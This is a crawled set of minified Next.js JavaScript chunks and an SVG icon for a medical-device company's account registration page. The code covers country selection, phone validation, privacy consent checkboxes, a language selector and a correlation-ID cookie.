Lanka",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SD",text:"Sudan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SR",text:"Suriname",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SJ",text:"Svalbard",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SZ",text:"Swaziland",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SE",text:"Sweden",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"CH",text:"Switzerland",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SY",text:"Syria",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TW",text:"Taiwan (Province of China)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TJ",text:"Tajikistan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TZ",text:"Tanzania (United Republic of)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TH",text:"Thailand",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"TG",text:"Togo",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TN",text:"Tunisia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TR",text:"Turkey",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TM",text:"Turkmenistan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"UG",text:"Uganda",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"UA",text:"Ukraine",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AE",text:"United Arab Emirates",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GB",text:"United Kingdom",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"US",text:"United States",privacyStatement:s.consentus1,privacyStatement2:s.consentus2,privacyProfile:o.privacyStatementUrl},{value:"UY",text:"Uruguay",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"UZ",text:"Uzbekistan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"VA",text:"Vatican City",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"VE",text:"Venezuela",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"VN",text:"Vietnam",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"WF",text:"Wallis and Futuna Islands",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"WE",text:"West Bank",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"EH",text:"Western Sahara",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"YE",text:"Yemen",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ZM",text:"Zambia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ZW",text:"Zimbabwe",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope}],[s]),el=Z||"",[eo,eu]=(0,r.useState)(el),[ep,ev]=(0,r.useState)(()=>b(ei,el)),[es,em]=(0,r.useState)(()=>C(ei,el)),[ey,ed]=(0,r.useState)(()=>A(ei,el)),[ef,eS]=(0,r.useState)(!1),ex=(0,r.useRef)(null),eh=(0,r.useRef)(!1);(0,r.useEffect)(()=>{let e=e=>{ex.current&&!ex.current.contains(e.target)&&eS(!1)};if(ef)return document.addEventListener("mousedown",e),()=>document.removeEventListener("mousedown",e)},[ef]),(0,r.useEffect)(()=>{if(eh.current)return void console.debug("DEBUG: [".concat(j,"] Browser detection already ran, skipping"));if(console.debug("DEBUG: [".concat(j,"] Browser country detection useEffect triggered")),console.debug("DEBUG: [".concat(j,"] countryParam:"),Z),console.debug("DEBUG: [".concat(j,"] selected:"),eo),Z)console.debug("DEBUG: [".concat(j,"] countryParam exists, skipping browser country detection")),eh.current=!0;else{let e=function(e){if("undefined"==typeof navigator)return null;try{let e=navigator,t=navigator.language||e.userLanguage||navigator.languages&&navigator.languages[0];if(!t)return null;let a=t.split(/[-_]/);if(a.length>1){let e=a[1].toUpperCase();if(2===e.length&&/^[A-Z]{2}$/.test(e))return e}return null}catch(t){return e?console.error("ERROR: [".concat(e,"] Error detecting browser country code:"),t):console.error("ERROR: Error detecting browser country code:",t),null}}(j);console.debug("DEBUG: [".concat(j,"] Detected browser country:"),e);let t=!!e&&ei.some(t=>t.value.toUpperCase()===e.toUpperCase());if(console.debug("DEBUG: [".concat(j,"] Is valid browser country:"),t),t){console.debug("DEBUG: [".concat(j,"] Setting country from browser locale:"),e),eu(e),ev(b(ei,e)),em(C(ei,e)),ed(A(ei,e));let t=E(e,j);eP(t),console.debug("DEBUG: [".concat(j,"] Phone widget will sync to country:"),t)}else console.debug("DEBUG: [".concat(j,"] Browser country not valid or not found, skipping auto-selection"));eh.current=!0}},[Z,j,ei]);let[eU,eE]=(0,r.useState)(""),[eg,eP]=(0,r.useState)(()=>{let e=E(el,j);return""===e?void 0:e}),[eb,eC]=(0,r.useState)(""),[eA,eN]=(0,r.useState)(null),[eR,ej]=(0,r.useState)(null),[ew,eB]=(0,r.useState)(null),[eF,eG]=(0,r.useState)(!1),[eL,eD]=(0,r.useState)(!1),[eI,ek]=(0,r.useState)(!1),[eM,eT]=(0,r.useState)(!1),eO=["".concat(s.invalidnumber),"".concat(s.invalidcountrycode),"".concat(s.numbertooshort),"".concat(s.numbertoolong),"".concat(s.invalidnumber)],eV=(0,r.useMemo)(()=>{if(g(B,eo))return[{iso2:"tw",src:'data:image/svg+xml;charset=utf-8,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"%3E%3Ctext y="32" font-size="32"%3E\uD83C\uDF0F%3C/text%3E%3C/svg%3E'}]},[B,eo]);(0,r.useEffect)(()=>{Z&&eu(e=>e!==Z?Z:e),console.debug("DEBUG: [".concat(j,"] countryParam: ").concat(Z))},[Z,j]),(0,r.useEffect)(()=>{ev(b(ei,eo)),em(C(ei,eo)),ed(A(ei,eo)),"CN"===eo?eG(!0):eG(!1)},[eo,ei]);let e_=e=>{let t=e.target.value;if(console.debug("DEBUG: [".concat(j,"] ========== handleChange START ==========")),console.debug("DEBUG: [".concat(j,"] Country dropdown changed to:"),t),eu(t),t){let e=E(t,j);console.debug("DEBUG: [".concat(j,"] phoneCountry result:"),void 0===e?"(undefined)":e);let a=void 0!==e;eP(e),console.debug("DEBUG: [".concat(j,"] Clearing phone value for country change to: ").concat(t)),eE(""),eC(""),eB(""),a?console.debug("DEBUG: [".concat(j,"] Phone widget will update to country: ").concat(e)):console.debug("DEBUG: [".concat(j,"] Country ").concat(t," not supported - phone input will show blank"))}console.debug("DEBUG: [".concat(j,"] ========== handleChange END ==========")),ev(b(ei,t)),em(C(ei,t)),ed(A(ei,t)),"CN"===t?eG(!0):eG(!1)},ez="CN"===eo&&(!eL||!eI||!eM);return(0,n.jsx)(P.Provider,{value:{isLoading:F,setIsLoading:G},children:(0,n.jsxs)("form",{onSubmit:ec,noValidate:!0,className:"cb2e1bdc9 c8be07714",children:[(0,n.jsx)("input",{type:"hidden",name:"type",value:"noauth"}),(0,n.jsx)("input",{type:"hidden",name:"id",value:N.client_id?N.client_id:""}),(0,n.jsx)("input",{type:"hidden",name:"localeHidden",value:""}),(0,n.jsx)("input",{type:"hidden",name:"state",value:J||""}),Object.keys(en).length>0&&(0,n.jsxs)("div",{role:"alert","aria-live":"assertive","aria-atomic":"true",className:"sr-only",children:[s.pleasecorrecterror,". ",Object.keys(en).length," ",1===Object.keys(en).length?"error":"errors"," found in form."]}),(0,n.jsxs)("div",{id:"ulp-container-form-content-start",children:[(0,n.jsxs)("div",{className:"form-group ulp-field c78e586c4 ".concat(eo?"has-value":""),children:[(0,n.jsxs)("div",{ref:ex,className:"country-dropdown-container",children:[(0,n.jsxs)("button",{type:"button",id:"country",className:"country-dropdown-button form-control ".concat(ef?"open":""," ").concat(en.country?"error":""),onClick:()=>eS(!ef),onKeyDown:e=>{"Enter"===e.key||" "===e.key?(e.preventDefault(),eS(!ef)):"Escape"===e.key&&eS(!1)},"aria-haspopup":"listbox","aria-expanded":ef,"aria-describedby":en.country?"country-error":void 0,children:[(0,n.jsx)("span",{className:"country-dropdown-selected",children:eo?(0,n.jsxs)(n.Fragment,{children:[U.includes(eo.toUpperCase())||"TW"===eo.toUpperCase()&&g(B,eo)?(0,n.jsx)("span",{className:"country-flag",style:{fontSize:"24px"},children:"\uD83C\uDF0F"}):(0,n.jsx)(i.aU,{iso2:eo.toLowerCase(),size:"24px",className:"country-flag"}),(0,n.jsx)("span",{className:"country-name",children:(null==(t=ei.find(e=>e.value===eo))?void 0:t.text)||""})]}):(0,n.jsx)("span",{className:"country-placeholder",children:"Select a country"})}),(0,n.jsx)("span",{className:"country-dropdown-arrow"})]}),ef&&(0,n.jsx)("div",{className:"country-dropdown-list",role:"listbox","aria-label":"Country selection",children:ei.filter(e=>""!==e.value).map(e=>(0,n.jsxs)("div",{className:"country-dropdown-option ".concat(eo===e.value?"selected":""),role:"option","aria-selected":eo===e.value,onClick:()=>{e_({target:{value:e.value}}),eS(!1)},onKeyDown:t=>{("Enter"===t.key||" "===t.key)&&(t.preventDefault(),e_({target:{value:e.value}}),eS(!1))},tabIndex:0,children:[U.includes(e.value.toUpperCase())||"TW"===e.value.toUpperCase()&&g(B,eo)?(0,n.jsx)("span",{className:"country-flag",style:{fontSize:"24px"},children:"\uD83C\uDF0F"}):(0,n.jsx)(i.aU,{iso2:e.value.toLowerCase(),size:"24px",className:"country-flag"}),(0,n.jsx)("span",{className:"country-name",children:e.text})]},e.value))}),(0,n.jsx)("input",{type:"hidden",name:"country",value:eo||"",required:!0})]}),(0,n.jsx)("label",{htmlFor:"country",className:"form-label",children:s.country+"*"}),en.country&&(0,n.jsx)("div",{id:"country-error",className:"ulp-input-error-message",role:"alert","aria-live":"polite",style:{color:"#A3001E"},children:en.country[0]})]}),(0,n.jsxs)("div",{className:"form-group ulp-field",children:[(0,n.jsx)("input",{type:"text",name:"givenName",id:"givenName",className:"form-control",placeholder:" ",defaultValue:q,required:!0,"aria-required":"true","aria-invalid":en.givenName?"true":"false","aria-describedby":en.givenName?"givenName-error":void 0}),(0,n.jsx)("label",{htmlFor:"givenName",className:"form-label",children:s.givenname+"*"}),en.givenName&&(0,n.jsx)("div",{id:"givenName-error",className:"ulp-input-error-message",role:"alert","aria-live":"polite",style:{color:"#A3001E"},children:en.givenName})]}),(0,n.jsxs)("div",{className:"form-group ulp-field",children:[(0,n.jsx)("input",{type:"text",name:"familyName",id:"familyName",className:"form-control",placeholder:" ",defaultValue:H,required:!0,"aria-required":"true","aria-invalid":en.familyName?"true":"false","aria-describedby":en.familyName?"familyName-error":void 0}),(0,n.jsx)("label",{htmlFor:"familyName",className:"form-label",children:s.familyname+"*"}),en.familyName&&(0,n.jsx)("div",{id:"familyName-error",className:"ulp-input-error-message",role:"alert","aria-live":"polite",style:{color:"#A3001E"},children:en.familyName[0]})]}),(0,n.jsxs)("div",{className:"form-group ulp-field",children:[(0,n.jsx)("input",{type:"email",className:"form-control",inputMode:"email",name:"email",id:"email",placeholder:" ",defaultValue:Y,autoCapitalize:"none",spellCheck:"false",autoComplete:"email",readOnly:V,required:!0,"aria-required":"true","aria-readonly":V?"true":"false","aria-invalid":en.email?"true":"false","aria-describedby":en.email?"email-error":void 0}),(0,n.jsx)("label",{htmlFor:"email",className:"form-label",children:s.email+"*"}),en.email&&(0,n.jsx)("div",{id:"email-error",className:"ulp-input-error-message",role:"alert","aria-live":"polite",style:{color:"#A3001E"},children:en.email[0]})]}),(0,n.jsxs)("div",{className:"form-group ulp-field",children:[(0,n.jsx)("label",{htmlFor:"mobilePhone",children:s.mobilephone}),(0,n.jsx)("div",{style:{width:"100%"},children:void 0===eg?(0,n.jsx)("input",{type:"tel",name:"mobilePhone",id:"mobilePhone",className:"form-control",value:eb,onChange:e=>{let t=e.target.value;console.debug("DEBUG: [".concat(j,"] [INPUT] Phone input changed (unsupported country):"),t),eC(t),eE(t),eB("")},placeholder:"201-555-0123","aria-invalid":ew?"true":"false","aria-describedby":ew?"phone-error":void 0,style:{width:"100%",height:"54px",padding:"16px",fontSize:"16px",lineHeight:"1.5"}}):(0,n.jsx)(i.LR,{value:eU,onChange:(e,t)=>{console.debug("DEBUG: [".concat(j,"] [CALLBACK] PhoneInput onChange triggered:"),{phone:e,inputValue:t.inputValue,country:t.country.iso2}),eE(e),eC(t.inputValue);let a=function(e,t){let a=t?"DEBUG: [".concat(t,"]"):"DEBUG:";if(!e||!e.trim())return console.debug("".concat(a," Phone validation: empty (valid)")),{isValid:!0,errorCode:null,formatted:""};try{let t=(0,l.L)(e);if(!t)return console.debug("".concat(a," Phone validation: failed to parse")),{isValid:!1,errorCode:0,formatted:e};let n=t.isValid();if(console.debug("".concat(a," Phone validation:"),{phone:e,isValid:n,country:t.country,nationalNumber:t.nationalNumber}),!n){let a=0,n=t.nationalNumber||"";return a=n.length<4?2:3*(n.length>15),{isValid:!1,errorCode:a,formatted:e}}return{isValid:!0,errorCode:null,formatted:t.number||e}}catch(t){return console.debug("".concat(a," Phone validation - parse error:"),t instanceof Error?t.message:t),{isValid:!1,errorCode:0,formatted:e}}}(e,j);eN(a.isValid),ej(a.errorCode);let n=e.length>4;if(!a.isValid&&n){let e=eO[a.errorCode||0]||s.invalidnumber;eB("Error: ".concat(e))}else eB("");t.country.iso2!==eg&&(console.debug("DEBUG: [".concat(j,"] [CALLBACK] Phone country changed to:"),t.country.iso2),eP(t.country.iso2))},defaultCountry:eg,forceDialCode:!0,flags:eV,inputClassName:"form-control",inputProps:{name:"mobilePhone",id:"mobilePhone",placeholder:"201-555-0123",required:!1,"aria-invalid":ew?"true":"false","aria-describedby":ew?"phone-error":void 0},style:{width:"100%"}},eg)}),ew&&(0,n.jsx)("p",{id:"phone-error",role:"alert","aria-live":"polite",style:{color:"#A3001E",marginTop:"4px"},children:ew}),(0,n.jsx)("p",{className:"c28e85330 cff590de0",children:s.mobilephonetext})]})]}),$&&(0,n.jsx)("div",{id:"ulp-container-form-content-end",children:(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsx)("p",{className:"c28e85330 cff590de0",children:s.privacystatementus})})}),!$&&(0,n.jsxs)("div",{id:"ulp-container-form-content-end",children:[(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsx)("p",{className:"c28e85330 cff590de0",children:ep})}),(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsx)("p",{className:"c28e85330 cff590de0",children:es})})]}),$&&ey&&(0,n.jsx)("div",{id:"ulp-container-form-content-end",children:(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsxs)("p",{className:"c28e85330 cff590de0",children:[s.protected,(0,n.jsx)("a",{target:"_blank",href:ey,children:s.privacystatementmessage1})]})})}),eF&&(0,n.jsxs)("div",{id:"ulp-container-form-content-end",children:[(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsxs)("label",{htmlFor:"privacyConsentChina1",style:{fontSize:"14px",color:"inherit"},children:[(0,n.jsx)("input",{type:"checkbox",id:"privacyConsentChina1",name:"privacyConsentChina1",checked:eL,onChange:e=>eD(e.target.checked),required:!0,"aria-required":"true",style:{marginRight:"8px"}}),s.privacystatementchina1,(0,n.jsx)("a",{target:"_blank",href:s.privacystatementchinalink,children:s.privacystatementchina4}),s.privacystatementchina5]})}),(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsxs)("label",{htmlFor:"privacyConsentChina2",className:"c28e85330 cff590de0",style:{fontSize:"14px",color:"inherit"},children:[(0,n.jsx)("input",{type:"checkbox",id:"privacyConsentChina2",name:"privacyConsentChina2",checked:eI,onChange:e=>ek(e.target.checked),required:!0,"aria-required":"true",style:{marginRight:"8px"}}),s.privacystatementchina2]})}),(0,n.jsx)("div",{className:"ulp-field",children:(0,n.jsxs)("label",{htmlFor:"privacyConsentChina3",className:"c28e85330 cff590de0",style:{fontSize:"14px",color:"inherit"},children:[(0,n.jsx)("input",{type:"checkbox",id:"privacyConsentChina3",name:"privacyConsentChina3",checked:eM,onChange:e=>eT(e.target.checked),required:!0,"aria-required":"true",style:{marginRight:"8px"}}),s.privacystatementchina3]})})]}),(0,n.jsx)(R,{dictionary:s,disableDueToChinaPrivacy:ez}),(0,n.jsxs)("div",{className:"ulp-alternate-action  _alternate-action ",children:[(0,n.jsx)("div",{id:"ulp-container-form-footer-start",children:(0,n.jsxs)("p",{className:"c28e85330 cff590de0 ca0be194f",children:[s.alreadyhaveaccount," ",(0,n.jsx)("a",{href:v,className:"js-back",children:s.signin})]})}),(0,n.jsx)(p.HelpUrl,{dictionary:s,appname:N.appName,clientid:N.client_id})]})]})})}function R(e){let{dictionary:t,disableDueToChinaPrivacy:a}=e,{isLoading:c}=(0,r.useContext)(P);return(0,n.jsx)("div",{className:"cc199ae96",children:(0,n.jsx)("button",{className:"c1d1b1e07 c94ec4107 c3a9491fe cc1fd6969 c23c190e5",type:"submit","data-type":"save",disabled:a||c,"aria-busy":c?"true":"false","aria-disabled":a||c?"true":"false",style:{backgroundColor:a||c?"#cccccc":"",color:a||c?"#666666":"",border:a||c?"1px solid #aaa":""},children:c?(0,n.jsx)(v,{primaryText:t.spinnerprocessing,secondaryText:t.spinnerprocessregistration}):t.createaccountbutton})})}},8138:(e,t,a)=>{"use strict";a.d(t,{default:()=>i});var n=a(5155),r=a(63),c=a(2115);function i(e){let{dictionary:t}=e,a=(0,r.usePathname)(),i=(0,r.useRouter)(),l=(0,r.useParams)(),o=(0,r.useSearchParams)(),u=o.get("clientId"),p=o.get("state"),v=o.get("regformjwt"),s=[{value:"id",text:t.id},{value:"ms",text:t.ms},{value:"da",text:t.da},{value:"de",text:t.de},{value:"en",text:t.en},{value:"es",text:t.es},{value:"fr-FR",text:t["fr-FR"]},{value:"it",text:t.it},{value:"hu",text:t.hu},{value:"nl",text:t.nl},{value:"nb",text:t.nb},{value:"pl",text:t.pl},{value:"pt-BR",text:t["pt-BR"]},{value:"ro",text:t.ro},{value:"fi",text:t.fi},{value:"sv",text:t.sv},{value:"vi",text:t.vi},{value:"tr",text:t.tr},{value:"cs",text:t.cs},{value:"el",text:t.el},{value:"ru",text:t.ru},{value:"uk",text:t.uk},{value:"th",text:t.th},{value:"ja",text:t.ja},{value:"zh-TW",text:t["zh-TW"]},{value:"zh-CN",text:t["zh-CN"]},{value:"ko",text:t.ko}],[m,y]=(0,c.useState)();return(0,n.jsx)("div",{id:"ulp-container-form-content-start",children:(0,n.jsxs)("div",{className:"form-group ulp-field",children:[(0,n.jsx)("select",{name:"locale",id:"locale",className:"form-control",value:l.lang,onChange:e=>{y(e.target.value),i.replace((e=>{if(!a)return"/?clientId=".concat(u).concat(p?"&state=".concat(p):"").concat(v?"&token=".concat(v):"");let t=a.split("/");t[1]=e;let n=t.join("/");return"".concat(n,"?clientId=").concat(u).concat(p?"&state=".concat(p):"").concat(v?"&token=".concat(v):"")})(e.target.value))},children:s.map(e=>(0,n.jsx)("option",{value:e.value,children:e.text},e.value))}),(0,n.jsx)("label",{htmlFor:"locale",className:"form-label",children:t.preferredlanguage})]})})}}},e=>{e.O(0,[125,957,356,517,581,441,255,358],()=>e(e.s=4719)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myprofile.medtronic.com/registration/_next/static/chunks/app/%5Blang%5D/layout-f221ebb78715c464.js
body_size: 1083
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[160],{1381:(e,t,n)=>{"use strict";n.d(t,{VersionInfoClient:()=>i});var o=n(5155),r=n(2115);function i(e){let{environment:t,version:n,build:i}=e,[a,c]=(0,r.useState)("PRODUCTION"!==t),s="PRODUCTION"===t;return s&&!a?(0,o.jsx)("button",{className:"version-info-trigger",onClick:()=>c(!0),"aria-label":"Show version information",type:"button",children:(0,o.jsx)("span",{className:"version-info-dot","aria-hidden":"true"})}):(0,o.jsxs)("div",{className:"version-info",onClick:()=>s&&c(!1),onKeyDown:e=>{s&&("Enter"===e.key||" "===e.key)&&(e.preventDefault(),c(!1))},role:s?"button":void 0,tabIndex:s?0:void 0,"aria-label":s?"Hide version information. Press Enter or Space to hide.":void 0,style:{cursor:s?"pointer":"default"},children:[t," | v",n," | Build ",i]})}},3673:()=>{},4181:(e,t,n)=>{Promise.resolve().then(n.bind(n,4261)),Promise.resolve().then(n.bind(n,1381)),Promise.resolve().then(n.t.bind(n,3673,23))},4261:(e,t,n)=>{"use strict";n.d(t,{CorrelationProvider:()=>l,V:()=>d});var o=n(5155),r=n(2115);let i="x-correlation-id",a={httpOnly:!1,sameSite:"lax",path:"/",maxAge:86400};function c(){var e;return"undefined"==typeof document?null:(null==(e=document.cookie.split("; ").find(e=>e.startsWith("".concat(i,"="))))?void 0:e.split("=")[1])||null}let s=(0,r.createContext)(void 0);function l(e){let{children:t}=e,[n,l]=(0,r.useState)("");return(0,r.useEffect)(()=>{let e=c();e||(e=sessionStorage.getItem("correlationId")),e?console.debug("DEBUG: [".concat(e,"] Using existing correlation ID from ").concat(c()?"cookie":"sessionStorage")):(e="undefined"!=typeof crypto&&crypto.randomUUID?crypto.randomUUID():"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),console.debug("DEBUG: [".concat(e,"] Generated new client correlation ID"))),sessionStorage.setItem("correlationId",e),function(e){if("undefined"==typeof document)return;let{maxAge:t,path:n,sameSite:o}=a;document.cookie="".concat(i,"=").concat(e,"; path=").concat(n,"; SameSite=").concat(o,"; max-age=").concat(t)}(e),l(e)},[]),(0,o.jsx)(s.Provider,{value:{correlationId:n},children:t})}function d(){let e=(0,r.useContext)(s);return void 0===e?"no-context-"+Date.now():e.correlationId}}},e=>{e.O(0,[978,441,255,358],()=>e(e.s=4181)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/select-arrow.svg
body_size: -73
content:
<svg width="9" height="5" xmlns="http://www.w3.org/2000/svg"><path fill="#C7CCD6" d="M4.5 5L0 0h9z" fill-rule="evenodd"/></svg>